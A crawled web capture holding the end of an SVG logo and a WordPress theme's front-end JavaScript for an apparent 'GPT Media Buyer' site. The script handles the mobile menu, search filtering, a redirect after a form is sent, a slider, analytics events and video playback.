<path d="M6.80383 25.1649C3.86004 25.1649 1.43275 27.4746 1.28576 30.4164L0.00412104 56.1816L0 56.3492C0 56.679 0.0123631 57.006 0.0329683 57.3316C0.381883 62.5569 3.50013 67.0513 8.3506 69.2112C10.227 70.0466 12.19 70.4561 14.131 70.4561C17.5048 70.4561 20.8085 69.2195 23.4679 66.8356L43.2462 51.0978L44.0003 66.591H50.8756L49.7093 40.5304C49.6668 39.5864 48.8892 38.8417 47.9442 38.8417H21.6341V45.7117H38.757L18.9485 61.6611L18.8963 61.7064C16.7191 63.6685 13.8192 64.1274 11.1419 62.9348C8.48796 61.7531 6.8945 59.3239 6.86702 56.4262L7.93712 34.842C8.01542 33.2688 9.31217 32.0349 10.8864 32.0349H32.5905L32.4916 25.1649H6.80383ZM54.4966 20.933H54.0666C53.0639 20.933 52.1023 21.3315 51.3935 22.0405L51.1421 22.2919L50.3344 23.0998C49.5939 23.8404 49.1434 24.8104 49.0445 25.8382L49.3618 32.6477H49.3275L49.4154 34.4408C49.4222 34.5933 49.3797 34.7362 49.3027 34.8558C49.1777 35.0467 48.9634 35.1745 48.7162 35.1745H36.1662L36.1346 32.6464L36.0344 24.6758L36.0069 22.4211H44.9385C45.9413 22.4211 46.9015 22.0226 47.6104 21.3136L48.576 20.3477L48.9813 19.9424C49.7025 19.221 50.1008 18.24 50.0885 17.2219L50.0844 16.8413L50.0335 12.7344H58.2852L58.5366 20.9316H54.4966V20.933Z" fill="url(#paint0_linear_1_863)"/>
<defs>
<linearGradient id="paint0_linear_1_863" x1="0" y1="41.5966" x2="58.5366" y2="41.5966" gradientUnits="userSpaceOnUse">
<stop offset="0.03" stop-color="#2D97C2"/>
<stop offset="0.2" stop-color="#4266B5"/>
<stop offset="0.46" stop-color="#66139F"/>
<stop offset="0.73" stop-color="#FF3AA2"/>
<stop offset="1" stop-color="#F88C2A"/>
</linearGradient>
<clipPath id="clip0_1_863">
<rect width="142" height="71" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/navigation.js?ver=1.0.0
body_size: 2042
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation doesn't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button doesn't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}
}() );

jQuery(document).ready(function($) {
    $('#searchInput').on('input', function () {
            var searchText = $(this).val().toLowerCase();

            $('.common-apps-items__item').each(function () {
                var itemName = $(this).find('.common-apps-items__name').text().toLowerCase();

                if (itemName.includes(searchText)) {
                    $(this).show();
                } else {
                    $(this).hide();
                }
            });
        });
    
	$('.form-2 input[type="submit"]').addClass('submit-button div-block-7-copy w-button');
	$('.form-3 input[type="submit"]').attr('id', 'w-node-_413b23f3-1a08-3018-e7fc-54dd282de24f-d6194989').addClass('div-block-7-copy wight2 w-button');
	$('.form-3 input[type="email"]').attr('id', 'email-3');

	// Отримуємо всі форми на сторінці, наприклад, за допомогою їх класу "my-form"
	var forms = document.querySelectorAll('.wpcf7-form');

	// Проходимося по кожній формі і додаємо обробник події для "sent"
	forms.forEach(function(form) {
		form.addEventListener('wpcf7mailsent', function (event) {
			// Отримуємо значення поля вводу з підказкою "YourShopifyStore.com"
			var input = form.querySelector('input[type="url"]');
			if (input) {
				var url = input.value;

				// Прибираємо http:// або https:// з URL
				url = url.replace(/^(https?:\/\/)?/, '');

				// Перевірка, чи значення поля не порожнє, перед редіректом
				if (url) {
 					window.location.href = 'https://ai.gptmediabuyer.com/?q=' + url;
				}
			}
		});
	});

	$('.faq-item__header').click(function (){
		$(this).closest('.faq-item').toggleClass('opened')
	})
	
	const swiper = new Swiper('.swiper', {
		slidesPerView: 1,
		effect: 'fade',
		fadeEffect: {
			crossFade: true
		},
		speed: 600,
		spaceBetween: 20,
		autoHeight: true,
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		}
	});
	 if (window.location.pathname !== '/') {
                var hasContactsBlock = $('.section_sub_desktop').length > 0;
            
            $('.nav-link').each(function() {
                var href = $(this).attr('href');
                
                // Перевірка, чи посилання є якірним (містить #) і чи є блок "contacts"
                if (href && href.indexOf('#') === 0 && (!hasContactsBlock || href !== '#contacts')) {
                    $(this).attr('href', '/' + href);
                }
            });
            }
	
	
	
	

	
	$('.div-block-7-copy.widgth-copy.shadow').click(function(){
		window.dataLayer.push({
			'event': ' button_top',
		});
	})
	
	$('.section_header .form-2 .w-button').click(function(){
		window.dataLayer.push({
			'event': ' button_body',
		});
	})
	$('.section-2 .form-2 .w-button').click(function(){
		window.dataLayer.push({
			'event': ' button_footer',
		});
	})
	//For Firefox we have to handle it in JavaScript 
	var vids = $("video"); 
	$.each(vids, function(){
		this.controls = false; 
	}); 
	//Loop though all Video tags and set Controls as false

	$('.video-player-play').on('click', function() {
        var video = $(this).siblings('video')[0];
        
        // Вмикання відео
        if (video.paused) {
            video.play();
			$(this).closest('.video-player').find('video').addClass('opened')
// 			video.addClass('opened')
            $(this).hide(); // Ховаємо кнопку при вмиканні відео
        } else {
            video.pause();
        }
        
        // Додавання атрибуту controls
        video.setAttribute('controls', 'true');
    });
});